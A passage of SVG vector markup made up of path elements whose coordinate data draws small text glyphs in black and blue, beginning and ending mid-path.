101.514C188.025 101.459 188.049 101.37 188.049 101.248V101.217C188.049 101.078 188.026 100.979 187.979 100.921C187.933 100.862 187.86 100.832 187.759 100.832C187.673 100.832 187.606 100.866 187.56 100.933C187.513 101.001 187.491 101.095 187.491 101.218C187.491 101.343 187.514 101.437 187.56 101.501C187.605 101.564 187.673 101.596 187.761 101.596ZM188.924 101.72C188.779 101.72 188.666 101.676 188.582 101.588C188.498 101.5 188.457 101.378 188.457 101.222C188.457 101.066 188.496 100.939 188.573 100.847C188.65 100.754 188.755 100.708 188.886 100.708C189.008 100.708 189.105 100.748 189.176 100.829C189.247 100.91 189.283 101.015 189.283 101.147V101.241H188.61C188.613 101.355 188.642 101.442 188.697 101.502C188.751 101.561 188.829 101.591 188.929 101.591C189.034 101.591 189.138 101.569 189.241 101.525V101.657C189.189 101.679 189.139 101.695 189.092 101.705C189.045 101.714 188.99 101.72 188.924 101.72ZM188.884 100.832C188.805 100.832 188.743 100.857 188.696 100.908C188.649 100.959 188.622 101.03 188.614 101.12H189.124C189.124 101.027 189.104 100.956 189.062 100.906C189.02 100.857 188.961 100.832 188.884 100.832Z" fill="black"/>
<path d="M200.573 86.0074H199.69V85.8496L200.028 85.5074L200.19 85.3354C200.232 85.2868 200.263 85.2406 200.283 85.1973C200.304 85.1531 200.315 85.1046 200.314 85.0556C200.314 84.9926 200.296 84.9451 200.26 84.913C200.224 84.8809 200.176 84.8639 200.116 84.8639C200.062 84.8635 200.009 84.8751 199.959 84.8978C199.912 84.9197 199.863 84.9513 199.812 84.9924L199.697 84.8543C199.733 84.8232 199.772 84.7948 199.813 84.7695C199.856 84.7431 199.903 84.7228 199.952 84.709C200.003 84.6935 200.061 84.6859 200.126 84.6859C200.2 84.684 200.273 84.6992 200.34 84.7303C200.397 84.7567 200.445 84.7992 200.478 84.8525C200.511 84.9047 200.527 84.9657 200.527 85.0352C200.527 85.1047 200.513 85.17 200.485 85.2294C200.454 85.2936 200.414 85.353 200.366 85.4058L200.181 85.5937L199.956 85.8139V85.8238H200.573V86.0074ZM201.615 85.2596C201.615 85.3358 201.61 85.4118 201.598 85.487C201.588 85.5587 201.569 85.6288 201.541 85.6955C201.515 85.7601 201.477 85.8175 201.43 85.8675C201.38 85.9189 201.319 85.9584 201.252 85.9832C201.18 86.0112 201.093 86.0251 200.992 86.0251C200.966 86.0251 200.936 86.0235 200.902 86.0206C200.875 86.0192 200.847 86.0156 200.82 86.0099V85.8354C200.845 85.8424 200.871 85.8477 200.896 85.8513C200.925 85.8549 200.953 85.8567 200.981 85.8567C201.091 85.8567 201.176 85.8361 201.238 85.7953C201.299 85.7545 201.343 85.6978 201.368 85.626C201.394 85.5543 201.409 85.4724 201.413 85.3809H201.402C201.384 85.41 201.363 85.4364 201.337 85.4592C201.311 85.4825 201.279 85.5011 201.24 85.5155C201.202 85.5298 201.155 85.5359 201.099 85.5359C201.025 85.5359 200.959 85.5202 200.903 85.4886C200.847 85.457 200.805 85.4114 200.774 85.3513C200.743 85.2913 200.729 85.2182 200.729 85.1332C200.729 85.041 200.746 84.9617 200.781 84.8953C200.816 84.8289 200.866 84.7776 200.93 84.7419C200.994 84.7063 201.07 84.6877 201.156 84.6877C201.222 84.6877 201.282 84.6993 201.337 84.7231C201.394 84.7469 201.444 84.7835 201.483 84.83C201.525 84.8776 201.557 84.9374 201.581 85.0092C201.604 85.0809 201.615 85.1639 201.615 85.2596ZM201.159 84.8605C201.093 84.8605 201.039 84.8827 200.998 84.9274C200.956 84.972 200.935 85.039 200.935 85.1305C200.935 85.2047 200.953 85.2635 200.989 85.307C201.025 85.3504 201.079 85.372 201.153 85.372C201.204 85.372 201.248 85.3614 201.285 85.3408C201.321 85.3202 201.351 85.2924 201.371 85.2596C201.391 85.2269 201.402 85.1937 201.402 85.1599C201.402 85.1243 201.397 85.0889 201.387 85.0547C201.378 85.0197 201.363 84.9877 201.343 84.9585C201.323 84.9296 201.297 84.9055 201.266 84.8881C201.234 84.8692 201.197 84.8596 201.159 84.8605ZM202.676 86.0074L202.548 85.6455H202.05L201.923 86.0074H201.697L202.182 84.6991H202.419L202.903 86.0074H202.676ZM202.493 85.4619L202.369 85.1054L202.349 85.0404L202.322 84.954L202.3 84.8792L202.277 84.9612L202.252 85.0448L202.235 85.1054L202.11 85.4619H202.493ZM203.882 86.0074L203.755 85.6455H203.257L203.129 86.0074H202.904L203.389 84.6991H203.626L204.109 86.0074H203.882ZM203.7 85.4619L203.576 85.1054L203.555 85.0404L203.529 84.954L203.506 84.8792L203.484 84.9612L203.459 85.0448L203.441 85.1054L203.316 85.4619H203.7ZM204.648 84.7045C204.76 84.7045 204.853 84.7182 204.926 84.7455C204.999 84.7729 205.054 84.8144 205.09 84.8702C205.125 84.926 205.144 84.9971 205.144 85.0832C205.144 85.1473 205.132 85.202 205.108 85.2471C205.086 85.2909 205.054 85.3293 205.015 85.3594C204.976 85.3892 204.935 85.413 204.891 85.4307L205.261 86.0074H205.019L204.705 85.4852H204.495V86.0074H204.281V84.7045H204.648ZM204.633 84.8827H204.495V85.3087H204.643C204.742 85.3087 204.814 85.2904 204.859 85.2534C204.904 85.2164 204.927 85.1623 204.927 85.0904C204.927 85.0148 204.903 84.9614 204.855 84.93C204.807 84.8987 204.733 84.8827 204.633 84.8827ZM206.002 84.8675C205.94 84.8675 205.884 84.8789 205.835 84.9013C205.785 84.9238 205.745 84.9567 205.711 84.9996C205.677 85.0424 205.651 85.0931 205.633 85.1536C205.615 85.2141 205.607 85.2814 205.607 85.3567C205.607 85.4578 205.621 85.5448 205.649 85.6179C205.678 85.691 205.721 85.7462 205.779 85.7854C205.838 85.8247 205.911 85.8433 206.001 85.8433C206.055 85.8433 206.109 85.838 206.162 85.8274C206.214 85.8166 206.268 85.802 206.324 85.7836V85.9655C206.272 85.986 206.218 86.0012 206.164 86.0108C206.102 86.021 206.039 86.0258 205.976 86.0251C205.843 86.0251 205.733 85.9975 205.645 85.9422C205.557 85.8868 205.492 85.8092 205.449 85.7087C205.406 85.6083 205.385 85.4908 205.385 85.3558C205.385 85.2572 205.398 85.167 205.426 85.085C205.453 85.0029 205.493 84.9323 205.545 84.8729C205.598 84.8125 205.664 84.7652 205.738 84.7348C205.816 84.702 205.904 84.6859 206.003 84.6859C206.068 84.6858 206.133 84.6933 206.196 84.7081C206.259 84.7224 206.318 84.7428 206.372 84.7695L206.297 84.946C206.251 84.9243 206.204 84.9059 206.155 84.8908C206.106 84.8753 206.054 84.8674 206.002 84.8675ZM207.411 86.0074L207.284 85.6455H206.785L206.658 86.0074H206.433L206.917 84.6991H207.155L207.638 86.0074H207.411ZM207.228 85.4619L207.105 85.1054L207.084 85.0404L207.057 84.954L207.035 84.8792L207.013 84.9612L206.988 85.0448L206.97 85.1054L206.845 85.4619H207.228ZM208.651 85.7213H208.474V86.0074H208.268V85.7213H207.675V85.5626L208.27 84.7009H208.474V85.5475H208.651V85.7213ZM208.268 85.5475V85.224L208.268 85.1428L208.272 85.0628L208.275 84.9924L208.278 84.9379H208.271L208.234 85.011L208.19 85.0823L207.869 85.5475H208.268ZM208.767 85.4522C208.767 85.3765 208.773 85.3008 208.783 85.2258C208.795 85.1516 208.814 85.0821 208.84 85.0173C208.867 84.9525 208.904 84.8955 208.951 84.8462C208.998 84.7969 209.058 84.7583 209.13 84.7303C209.202 84.7022 209.288 84.6877 209.389 84.6877L209.478 84.691C209.505 84.6927 209.532 84.6966 209.559 84.7027V84.8765C209.536 84.87 209.51 84.8648 209.482 84.8614C209.455 84.8579 209.428 84.8561 209.4 84.8561C209.291 84.8561 209.205 84.8767 209.144 84.9184C209.083 84.9591 209.037 85.0185 209.013 85.0877C208.987 85.159 208.972 85.2406 208.968 85.3327H208.979C208.997 85.3029 209.019 85.2762 209.045 85.2534C209.074 85.229 209.108 85.2103 209.143 85.1982C209.182 85.1839 209.227 85.1767 209.278 85.1767C209.354 85.1767 209.42 85.1928 209.477 85.2249C209.533 85.257 209.577 85.3022 209.607 85.3621C209.637 85.422 209.653 85.4948 209.653 85.5805C209.653 85.6726 209.636 85.7518 209.601 85.8184C209.568 85.8833 209.516 85.9368 209.453 85.9717C209.389 86.0074 209.313 86.0251 209.225 86.0251C209.163 86.0256 209.102 86.0135 209.044 85.9895C208.989 85.9657 208.941 85.93 208.899 85.8825C208.857 85.835 208.825 85.7756 208.802 85.7043C208.779 85.633 208.767 85.5484 208.767 85.4522ZM209.222 85.8522C209.29 85.8522 209.344 85.8303 209.385 85.7863C209.426 85.7424 209.447 85.6738 209.447 85.5823C209.447 85.5081 209.429 85.4491 209.392 85.4058C209.355 85.3626 209.301 85.3408 209.228 85.3408C209.182 85.3397 209.137 85.3508 209.097 85.3729C209.06 85.3942 209.031 85.4213 209.01 85.4538C208.989 85.4863 208.979 85.52 208.979 85.5538C208.979 85.5877 208.985 85.6229 208.995 85.6581C209.005 85.6933 209.02 85.7253 209.04 85.7552C209.06 85.785 209.085 85.8076 209.116 85.8256C209.148 85.8438 209.185 85.8531 209.222 85.8522ZM209.812 85.4522C209.812 85.3765 209.817 85.3008 209.828 85.2258C209.839 85.1516 209.858 85.0821 209.885 85.0173C209.912 84.9525 209.949 84.8955 209.995 84.8462C210.042 84.7969 210.103 84.7583 210.175 84.7303C210.246 84.7022 210.333 84.6877 210.434 84.6877L210.522 84.691C210.549 84.6927 210.576 84.6966 210.603 84.7027V84.8765C210.58 84.87 210.554 84.8648 210.527 84.8614C210.499 84.8579 210.472 84.8561 210.444 84.8561C210.335 84.8561 210.25 84.8767 210.189 84.9184C210.128 84.9591 210.082 85.0185 210.058 85.0877C210.031 85.159 210.016 85.2406 210.012 85.3327H210.023C210.041 85.3029 210.063 85.2762 210.09 85.2534C210.119 85.229 210.152 85.2103 210.188 85.1982C210.227 85.1839 210.271 85.1767 210.322 85.1767C210.398 85.1767 210.465 85.1928 210.521 85.2249C210.578 85.257 210.621 85.3022 210.651 85.3621C210.681 85.422 210.698 85.4948 210.698 85.5805C210.698 85.6726 210.68 85.7518 210.645 85.8184C210.612 85.8833 210.561 85.9368 210.497 85.9717C210.433 86.0074 210.358 86.0251 210.27 86.0251C210.208 86.0256 210.146 86.0135 210.089 85.9895C210.034 85.9657 209.985 85.93 209.944 85.8825C209.902 85.835 209.87 85.7756 209.846 85.7043C209.823 85.633 209.812 85.5484 209.812 85.4522ZM210.266 85.8522C210.334 85.8522 210.388 85.8303 210.429 85.7863C210.47 85.7424 210.492 85.6738 210.492 85.5823C210.492 85.5081 210.473 85.4491 210.436 85.4058C210.4 85.3626 210.346 85.3408 210.272 85.3408C210.227 85.3397 210.182 85.3508 210.142 85.3729C210.104 85.3942 210.075 85.4213 210.054 85.4538C210.033 85.4863 210.024 85.52 210.024 85.5538C210.024 85.5877 210.029 85.6229 210.039 85.6581C210.049 85.6933 210.064 85.7253 210.084 85.7552C210.105 85.785 210.13 85.8076 210.16 85.8256C210.192 85.8438 210.229 85.8531 210.266 85.8522ZM211.784 85.7213H211.607V86.0074H211.401V85.7213H210.808V85.5626L211.403 84.7009H211.607V85.5475H211.784V85.7213ZM211.401 85.5475V85.224L211.401 85.1428L211.405 85.0628L211.409 84.9924L211.411 84.9379H211.404L211.367 85.011L211.323 85.0823L211.002 85.5475H211.401ZM213.144 85.354C213.144 85.4556 213.131 85.5484 213.105 85.6321C213.079 85.7157 213.04 85.7874 212.988 85.8469C212.935 85.9063 212.87 85.9511 212.79 85.9814L213.1 86.3175H212.815L212.57 86.0242H212.552C212.547 86.0249 212.541 86.0251 212.536 86.0251C212.432 86.0251 212.342 86.0092 212.265 85.9769C212.192 85.9469 212.127 85.8999 212.075 85.8397C212.025 85.7803 211.988 85.7094 211.963 85.6269C211.937 85.5377 211.924 85.4451 211.925 85.3522C211.925 85.2182 211.947 85.1011 211.991 85.0011C212.035 84.9011 212.103 84.8231 212.194 84.7677C212.284 84.7123 212.399 84.6841 212.538 84.6841C212.673 84.6841 212.786 84.7117 212.875 84.7668C212.965 84.822 213.035 84.9036 213.077 85.0004C213.122 85.1002 213.144 85.2182 213.144 85.354ZM212.15 85.354C212.15 85.4545 212.164 85.5415 212.191 85.6152C212.218 85.689 212.26 85.7446 212.317 85.7845C212.373 85.8244 212.447 85.8433 212.536 85.8433C212.625 85.8433 212.699 85.8238 212.755 85.7845C212.812 85.7453 212.853 85.6883 212.88 85.6152C212.907 85.5422 212.92 85.4545 212.92 85.354C212.92 85.2013 212.889 85.0821 212.828 84.996C212.767 84.9099 212.671 84.8657 212.538 84.8657C212.449 84.8657 212.375 84.8854 212.318 84.9247C212.26 84.9639 212.218 85.02 212.191 85.0931C212.164 85.1661 212.15 85.2525 212.15 85.354ZM213.951 86.0074H213.741V85.1688L213.742 85.085L213.743 85.0029L213.748 84.9265C213.735 84.9401 213.72 84.9549 213.701 84.9709L213.644 85.0209L213.495 85.1401L213.39 85.0074L213.776 84.7045H213.951V86.0074ZM215.291 86.0074H214.355V85.8603L215.018 84.8863H214.375V84.7045H215.273V84.8507L214.61 85.8256H215.291V86.0074ZM216.083 86.0074L215.707 84.9193H215.699L215.706 85.0191L215.712 85.1545L215.714 85.2926V86.0074H215.52V84.7045H215.82L216.181 85.7444H216.187L216.56 84.7045H216.86V86.0074H216.655V85.2818L216.657 85.1527L216.663 85.0209L216.668 84.9211H216.661L216.271 86.0074H216.083Z" fill="#005DCC"/>
<path d="M199.779 87.8431H200.167C200.335 87.8431 200.462 87.8676 200.547 87.9162C200.632 87.9649 200.676 88.049 200.676 88.1685C200.676 88.215 200.667 88.2611 200.649 88.3039C200.632 88.3436 200.606 88.3765 200.573 88.4028C200.54 88.429 200.499 88.4456 200.45 88.4543V88.4633C200.5 88.4723 200.545 88.488 200.584 88.5106C200.624 88.5333 200.656 88.5656 200.678 88.6077C200.701 88.6499 200.713 88.7046 200.713 88.7716C200.713 88.8512 200.694 88.9189 200.656 88.9747C200.616 89.0326 200.56 89.077 200.495 89.1023C200.425 89.1315 200.343 89.146 200.247 89.146H199.779V87.8431ZM199.993 88.3806H200.198C200.295 88.3806 200.362 88.3647 200.399 88.3333C200.437 88.3019 200.455 88.2557 200.455 88.1951C200.455 88.1333 200.433 88.0889 200.389 88.0615C200.344 88.0342 200.274 88.0205 200.178 88.0205H199.993V88.3806ZM199.993 88.5534V88.9669H200.218C200.318 88.9669 200.388 88.9476 200.429 88.9088C200.469 88.87 200.489 88.818 200.489 88.7521C200.489 88.7117 200.48 88.6765 200.462 88.6469C200.443 88.6173 200.414 88.5943 200.373 88.5783C200.332 88.5624 200.277 88.5534 200.208 88.5534H199.993ZM201.354 88.1407C201.441 88.1407 201.517 88.1588 201.58 88.1951C201.643 88.231 201.693 88.2846 201.725 88.3492C201.759 88.4158 201.776 88.4954 201.776 88.5882V88.7003H201.117C201.12 88.796 201.145 88.8698 201.194 88.9214C201.243 88.973 201.312 88.999 201.401 88.999C201.458 88.9996 201.515 88.9936 201.57 88.981C201.624 88.9676 201.676 88.9494 201.726 88.9268V89.0969C201.677 89.12 201.627 89.1371 201.576 89.1478C201.515 89.1593 201.453 89.1646 201.392 89.1638C201.295 89.1638 201.21 89.1452 201.136 89.1077C201.063 89.0703 201.006 89.0131 200.964 88.9384C200.922 88.8638 200.903 88.7705 200.903 88.6595C200.903 88.5485 200.921 88.455 200.959 88.3779C200.993 88.3046 201.048 88.2432 201.117 88.2014C201.184 88.1611 201.263 88.1407 201.354 88.1407ZM201.354 88.2985C201.288 88.2985 201.234 88.3198 201.193 88.3626C201.152 88.4055 201.129 88.468 201.122 88.5508H201.571C201.57 88.5014 201.562 88.4577 201.546 88.4196C201.532 88.3833 201.507 88.3523 201.475 88.3306C201.443 88.3093 201.403 88.2985 201.354 88.2985ZM202.526 88.1407C202.637 88.1407 202.724 88.1696 202.786 88.2272C202.847 88.2848 202.879 88.3761 202.879 88.5025V89.146H202.67V88.5418C202.67 88.4651 202.654 88.4077 202.623 88.3698C202.591 88.3319 202.542 88.312 202.476 88.312C202.381 88.312 202.314 88.3413 202.277 88.4001C202.239 88.4588 202.221 88.5443 202.221 88.6559V89.146H202.012V88.1595H202.175L202.205 88.2931H202.216C202.237 88.2598 202.264 88.2311 202.295 88.2086C202.328 88.186 202.363 88.1689 202.402 88.1577C202.442 88.1465 202.484 88.1407 202.526 88.1407ZM203.454 89.5844C203.32 89.5844 203.218 89.5604 203.147 89.5122C203.075 89.464 203.04 89.3967 203.04 89.3099C203.04 89.2494 203.059 89.1978 203.097 89.1557C203.134 89.1135 203.189 89.0853 203.26 89.0694C203.232 89.0569 203.208 89.0379 203.19 89.014C203.172 88.9897 203.162 88.96 203.162 88.9295C203.161 88.8953 203.172 88.862 203.193 88.8351C203.219 88.8043 203.251 88.7786 203.287 88.7593C203.235 88.7373 203.193 88.7017 203.162 88.6523C203.13 88.603 203.115 88.5438 203.115 88.4768C203.115 88.4055 203.13 88.3449 203.161 88.2949C203.191 88.2449 203.235 88.2061 203.294 88.1799C203.352 88.1537 203.422 88.1398 203.505 88.1398C203.523 88.1398 203.542 88.1411 203.563 88.1434L203.621 88.1505C203.64 88.153 203.654 88.1557 203.663 88.1586H204.005V88.2754L203.837 88.3066C203.854 88.3303 203.867 88.3564 203.876 88.3839C203.885 88.4126 203.89 88.4438 203.89 88.4777C203.89 88.5799 203.854 88.6604 203.784 88.7191C203.713 88.7779 203.617 88.8064 203.493 88.8064L203.407 88.7994C203.388 88.8104 203.371 88.8252 203.358 88.8429C203.346 88.8584 203.341 88.8759 203.341 88.8956C203.341 88.9115 203.346 88.9247 203.358 88.9348C203.372 88.9458 203.39 88.9531 203.408 88.9561C203.43 88.9608 203.458 88.9633 203.49 88.9633H203.66C203.768 88.9633 203.85 88.9862 203.908 89.0319C203.965 89.0777 203.993 89.1447 203.993 89.2333C203.995 89.285 203.983 89.3362 203.959 89.3818C203.934 89.4274 203.898 89.4657 203.854 89.4927C203.761 89.5539 203.628 89.5844 203.454 89.5844ZM203.462 89.4373C203.535 89.4373 203.597 89.4301 203.646 89.416C203.696 89.4019 203.734 89.3812 203.76 89.3546C203.785 89.3279 203.798 89.2972 203.798 89.2608C203.798 89.2288 203.79 89.2041 203.774 89.1869C203.754 89.1679 203.729 89.1554 203.702 89.1512C203.662 89.1441 203.622 89.1409 203.582 89.1416H203.427C203.392 89.1409 203.358 89.1469 203.325 89.1593C203.295 89.1718 203.272 89.1895 203.255 89.2129C203.239 89.2362 203.231 89.264 203.231 89.2965C203.231 89.3418 203.251 89.3765 203.291 89.4008C203.331 89.425 203.388 89.4373 203.462 89.4373ZM203.503 88.6691C203.564 88.6691 203.61 88.6526 203.639 88.6194C203.669 88.5862 203.684 88.538 203.684 88.4768C203.684 88.4102 203.668 88.3602 203.638 88.327C203.607 88.2938 203.562 88.2772 203.502 88.2772C203.442 88.2772 203.398 88.294 203.367 88.3279C203.337 88.3617 203.322 88.412 203.322 88.4786C203.322 88.5384 203.337 88.5855 203.367 88.6194C203.398 88.6532 203.444 88.6691 203.503 88.6691ZM204.571 88.1407C204.696 88.1407 204.79 88.1685 204.854 88.2236C204.918 88.2788 204.95 88.3651 204.95 88.4821V89.146H204.801L204.761 89.0061H204.754C204.729 89.0389 204.7 89.0685 204.668 89.0943C204.637 89.118 204.602 89.1355 204.564 89.146C204.526 89.1579 204.478 89.1638 204.423 89.1638C204.364 89.1638 204.311 89.153 204.265 89.1317C204.219 89.1104 204.182 89.0765 204.155 89.0319C204.129 88.9873 204.115 88.9308 204.115 88.8626C204.115 88.7611 204.153 88.6846 204.228 88.6335C204.304 88.5824 204.419 88.5543 204.572 88.549L204.743 88.5427V88.4909C204.743 88.4227 204.727 88.3739 204.695 88.3449C204.663 88.316 204.619 88.3012 204.562 88.3012C204.512 88.3012 204.465 88.3084 204.418 88.3225C204.372 88.3366 204.327 88.3543 204.283 88.3752L204.215 88.2272C204.267 88.2001 204.322 88.1792 204.379 88.1649C204.441 88.1487 204.505 88.1407 204.571 88.1407ZM204.743 88.6745L204.615 88.679C204.51 88.6826 204.437 88.7003 204.395 88.7324C204.375 88.7476 204.358 88.7676 204.347 88.7906C204.336 88.8136 204.331 88.8389 204.332 88.8644C204.332 88.9131 204.346 88.9487 204.375 88.9714C204.404 88.994 204.443 89.0043 204.49 89.0043C204.563 89.0043 204.623 88.9837 204.67 88.9427C204.718 88.9017 204.743 88.8402 204.743 88.7602V88.6745ZM205.454 89.146H205.243V87.7593H205.454V89.146ZM206.613 88.1595V89.146H206.448L206.42 89.0131H206.408C206.388 89.0465 206.361 89.0753 206.329 89.0978C206.297 89.1198 206.261 89.1362 206.222 89.1469C206.181 89.1583 206.14 89.164 206.098 89.1638C206.024 89.1638 205.96 89.1512 205.907 89.1263C205.855 89.1013 205.813 89.06 205.787 89.0088C205.759 88.9559 205.745 88.8875 205.745 88.8037V88.1595H205.955V88.7647C205.955 88.8411 205.971 88.8985 206.002 88.9366C206.033 88.9747 206.082 88.9936 206.148 88.9936C206.211 88.9936 206.262 88.9806 206.299 88.9543C206.337 88.9281 206.363 88.8895 206.379 88.8384C206.394 88.7873 206.403 88.7247 206.403 88.6505V88.1595H206.613ZM207.413 88.1407L207.468 88.1434L207.518 88.1505L207.499 88.3467C207.486 88.3431 207.471 88.3404 207.452 88.3386L207.404 88.336C207.367 88.336 207.331 88.3422 207.297 88.3546C207.264 88.3663 207.233 88.3852 207.207 88.4099C207.18 88.4355 207.159 88.4669 207.146 88.5017C207.131 88.5384 207.124 88.5812 207.124 88.6299V89.146H206.913V88.1595H207.077L207.106 88.3333H207.116C207.135 88.2983 207.16 88.2662 207.189 88.2371C207.218 88.2079 207.251 88.1848 207.289 88.1676C207.326 88.1503 207.368 88.1407 207.413 88.1407ZM208.561 88.1595V89.146H208.396L208.368 89.0131H208.356C208.336 89.0465 208.309 89.0753 208.277 89.0978C208.245 89.1198 208.209 89.1362 208.17 89.1469C208.129 89.1583 208.088 89.164 208.046 89.1638C207.972 89.1638 207.908 89.1512 207.855 89.1263C207.803 89.1013 207.761 89.06 207.735 89.0088C207.707 88.9559 207.693 88.8875 207.693 88.8037V88.1595H207.903V88.7647C207.903 88.8411 207.919 88.8985 207.95 88.9366C207.981 88.9747 208.03 88.9936 208.096 88.9936C208.159 88.9936 208.21 88.9806 208.247 88.9543C208.285 88.9281 208.311 88.8895 208.327 88.8384C208.342 88.7873 208.351 88.7247 208.351 88.6505V88.1595H208.561ZM200.133 91.4705C200.217 91.4705 200.29 91.4857 200.354 91.516C200.416 91.5438 200.468 91.5898 200.504 91.6478C200.539 91.7055 200.557 91.7761 200.557 91.8599C200.557 91.9514 200.538 92.0304 200.499 92.0969C200.461 92.1635 200.404 92.2138 200.329 92.2494C200.254 92.2851 200.163 92.3028 200.055 92.3028C199.991 92.3032 199.927 92.2973 199.864 92.2851C199.805 92.2732 199.754 92.2552 199.711 92.2315V92.0427C199.756 92.0676 199.809 92.088 199.872 92.1041C199.934 92.1203 199.994 92.1272 200.051 92.1272C200.111 92.1272 200.163 92.1182 200.207 92.1005C200.25 92.0828 200.283 92.0552 200.306 92.0185C200.33 91.9817 200.342 91.9351 200.342 91.8786C200.342 91.8037 200.318 91.746 200.27 91.7057C200.222 91.6653 200.148 91.6443 200.046 91.6443C200.011 91.6443 199.973 91.6476 199.932 91.6541L199.832 91.6736L199.741 91.6194L199.79 90.9821H200.467V91.1667H199.974L199.946 91.4909L200.022 91.4777C200.052 91.473 200.089 91.4705 200.133 91.4705ZM200.736 91.7299C200.736 91.6541 200.741 91.5784 200.752 91.5034C200.763 91.4292 200.782 91.3597 200.809 91.2949C200.836 91.2301 200.873 91.1732 200.92 91.1239C200.967 91.0745 201.027 91.036 201.099 91.0079C201.171 90.9799 201.257 90.9653 201.358 90.9653L201.446 90.9687C201.474 90.9703 201.501 90.9742 201.527 90.9804V91.1541C201.504 91.1476 201.479 91.1425 201.451 91.1391C201.423 91.1357 201.396 91.1337 201.369 91.1337C201.259 91.1337 201.174 91.1543 201.113 91.196C201.052 91.2367 201.006 91.2961 200.982 91.3653C200.956 91.4366 200.941 91.5182 200.937 91.6104H200.947C200.965 91.5806 200.987 91.5543 201.014 91.531C201.043 91.5067 201.076 91.488 201.112 91.4759C201.151 91.4615 201.195 91.4543 201.247 91.4543C201.323 91.4543 201.389 91.4705 201.445 91.5025C201.502 91.5346 201.545 91.5799 201.576 91.6398C201.606 91.6996 201.622 91.7725 201.622 91.8582C201.622 91.9503 201.604 92.0295 201.569 92.096C201.534 92.1626 201.485 92.2138 201.421 92.2494C201.357 92.2851 201.282 92.3028 201.194 92.3028C201.132 92.3033 201.07 92.2912 201.013 92.2671C200.958 92.2434 200.91 92.2077 200.868 92.1602C200.826 92.1126 200.794 92.0532 200.771 91.9819C200.748 91.9106 200.736 91.8261 200.736 91.7299ZM201.191 92.1299C201.258 92.1299 201.313 92.1079 201.354 92.064C201.395 92.02 201.416 91.9514 201.416 91.8599C201.416 91.7857 201.397 91.7268 201.361 91.6835C201.324 91.6402 201.27 91.6185 201.197 91.6185C201.147 91.6185 201.103 91.629 201.066 91.6505C201.029 91.6721 200.999 91.699 200.978 91.7315C200.958 91.764 200.948 91.7976 200.948 91.8315C200.948 91.8653 200.953 91.9005 200.963 91.9357C200.974 91.9709 200.989 92.003 201.009 92.0328C201.029 92.0626 201.054 92.0853 201.084 92.1032C201.117 92.1215 201.153 92.1307 201.191 92.1299ZM201.928 92.2851L202.439 91.1658H201.763V90.9821H202.665V91.1256L202.153 92.2851H201.928ZM203.262 90.9644C203.332 90.9634 203.401 90.9755 203.467 91.0001C203.527 91.0232 203.575 91.0579 203.611 91.1043C203.646 91.1508 203.664 91.2079 203.664 91.2763C203.664 91.329 203.653 91.3752 203.631 91.4144C203.609 91.4543 203.58 91.4894 203.544 91.5178C203.505 91.5479 203.464 91.5738 203.42 91.5951C203.471 91.6203 203.518 91.649 203.561 91.6817C203.604 91.7144 203.639 91.7514 203.665 91.7949C203.693 91.8409 203.707 91.8937 203.705 91.9472C203.707 92.0148 203.687 92.0812 203.649 92.1371C203.61 92.1916 203.557 92.2342 203.495 92.2599C203.429 92.2884 203.352 92.3028 203.264 92.3028C203.17 92.3028 203.089 92.2889 203.023 92.2608C202.956 92.2328 202.906 92.1931 202.871 92.1416C202.837 92.09 202.819 92.0268 202.819 91.9543C202.819 91.8943 202.831 91.8425 202.855 91.7985C202.879 91.7545 202.911 91.7156 202.95 91.6844C202.991 91.6523 203.035 91.6252 203.083 91.6032C203.042 91.579 203.005 91.5517 202.971 91.5214C202.937 91.4911 202.91 91.455 202.89 91.4153C202.87 91.3756 202.861 91.3281 202.861 91.2754C202.858 91.2141 202.878 91.1539 202.915 91.105C202.951 91.0588 203 91.0236 203.06 91.0001C203.121 90.9765 203.189 90.9644 203.262 90.9644ZM203.019 91.9463C203.019 92.0034 203.039 92.0503 203.08 92.0871C203.12 92.1238 203.18 92.1425 203.261 92.1425C203.341 92.1425 203.401 92.1243 203.442 92.088C203.484 92.0517 203.505 92.0039 203.505 91.9445C203.505 91.9066 203.494 91.873 203.473 91.8438C203.45 91.8127 203.421 91.7863 203.388 91.7662C203.353 91.7431 203.314 91.7218 203.271 91.7021L203.243 91.6907C203.196 91.7102 203.157 91.7324 203.123 91.7575C203.092 91.7796 203.066 91.8077 203.046 91.8402C203.028 91.8712 203.019 91.9066 203.019 91.9463ZM203.261 91.1256C203.203 91.1256 203.155 91.1398 203.118 91.1685C203.081 91.1972 203.063 91.2366 203.063 91.2895C203.063 91.327 203.072 91.3591 203.089 91.3857C203.109 91.4137 203.134 91.4373 203.163 91.4552C203.194 91.4743 203.228 91.4922 203.266 91.5088C203.3 91.494 203.333 91.4763 203.364 91.4561C203.394 91.4366 203.417 91.4135 203.434 91.3866C203.451 91.3597 203.461 91.3268 203.461 91.2886C203.461 91.2364 203.442 91.1963 203.405 91.1685C203.367 91.1407 203.32 91.1256 203.261 91.1256ZM204.748 91.5373C204.748 91.6134 204.742 91.6894 204.731 91.7647C204.721 91.8363 204.702 91.9064 204.674 91.9732C204.647 92.0378 204.61 92.0951 204.563 92.1451C204.512 92.1966 204.452 92.2361 204.384 92.2608C204.313 92.2889 204.226 92.3028 204.124 92.3028C204.099 92.3028 204.069 92.3012 204.035 92.2983C204.007 92.2968 203.98 92.2932 203.953 92.2875V92.1131C203.978 92.12 204.003 92.1253 204.029 92.129C204.057 92.1326 204.085 92.1344 204.113 92.1344C204.223 92.1344 204.309 92.1138 204.37 92.073C204.431 92.0321 204.476 91.9754 204.501 91.9037C204.527 91.8319 204.542 91.7501 204.546 91.6586H204.535C204.517 91.6877 204.495 91.714 204.47 91.7369C204.444 91.7602 204.411 91.7788 204.373 91.7931C204.334 91.8075 204.287 91.8135 204.232 91.8135C204.157 91.8135 204.092 91.7978 204.036 91.7662C203.98 91.7346 203.938 91.6891 203.907 91.629C203.876 91.5689 203.861 91.4958 203.861 91.4108C203.861 91.3187 203.879 91.2393 203.914 91.173C203.949 91.1066 203.998 91.0552 204.063 91.0196C204.127 90.9839 204.202 90.9653 204.289 90.9653C204.354 90.9653 204.415 90.977 204.47 91.0008C204.526 91.0245 204.576 91.0611 204.616 91.1077C204.658 91.1552 204.69 91.2151 204.713 91.2869C204.737 91.3586 204.748 91.4416 204.748 91.5373ZM204.292 91.1382C204.262 91.1371 204.232 91.1426 204.204 91.1541C204.176 91.1656 204.151 91.183 204.13 91.205C204.089 91.249 204.068 91.3167 204.068 91.4082C204.068 91.4824 204.086 91.5411 204.121 91.5846C204.157 91.6281 204.212 91.6496 204.285 91.6496C204.337 91.6496 204.38 91.6391 204.417 91.6185C204.454 91.5978 204.484 91.57 204.504 91.5373C204.524 91.5046 204.535 91.4714 204.535 91.4375C204.535 91.4019 204.53 91.3665 204.52 